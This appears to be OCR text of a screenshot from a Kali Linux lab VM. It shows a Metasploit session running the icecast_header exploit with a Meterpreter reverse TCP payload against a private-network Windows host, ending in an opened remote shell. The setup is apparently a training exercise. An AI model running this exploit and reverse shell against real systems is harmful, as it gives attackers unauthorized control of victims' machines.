 kali-linux-2023.4-vmware-amd64 - VMware Workstation
File Edit View VM Tabs Help
Home Windows 10 x64 BookUbuntu kali-linux-2023.4-vmware-a...
1 2 3 4 20:12
Shell No. 1
File Actions Edit View Help
Module options (exploit/windows/http/icecast_header):
Name Current Setting Required Description
RHOSTS 192.168.2.147 yes The target host(s), see https://docs.metasploit.com/docs/using-metasploit/basics/using-metasploit.html
RPORT 8000 yes The target port (TCP)
Payload options (windows/meterpreter/reverse_tcp):
Name Current Setting Required Description
EXITFUNC thread yes Exit technique (Accepted: '', seh, thread, process, none)
LHOST 192.168.2.128 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
0 Automatic
View the full module info with the info, or info -d command.
KALI LINUX
msf6 exploit(windows/http/icecast_header) > exploit -j
[*] Exploit running as background job 0.
[*] Exploit completed, but no session was created.
[*] Started reverse TCP handler on 192.168.2.128:4444
msf6 exploit(windows/http/icecast_header) > [*] Sending stage (175686 bytes) to 192.168.2.147
the more you are able to hear"
[*] Meterpreter session 1 opened (192.168.2.128:4444 → 192.168.2.147:49813) at 2024-02-20 20:12:01 -0500
msf6 exploit(windows/http/icecast_header) > sessions -l
Active sessions
Id Name Type Information Connection
1 meterpreter x86/windows DESKTOP-1MMO0E9\georgia @ DESKTOP-1MMO0E9 192.168.2.128:4444 → 192.168.2.147:49813 (192.168.2.147)
msf6 exploit(windows/http/icecast_header) > sessions -i 1
[*] Starting interaction with 1...
meterpreter >
To direct input to this VM, click inside or press Ctrl+G.
14°C
Clear
Search
07:12 Sanath
2/20/2024